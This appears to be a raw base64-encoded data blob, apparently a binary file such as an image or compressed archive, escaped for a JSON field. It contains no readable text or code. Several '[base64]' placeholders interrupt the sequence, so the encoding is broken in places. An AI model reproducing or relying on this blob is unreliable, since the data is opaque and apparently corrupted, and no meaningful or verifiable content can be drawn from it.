JnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/Zf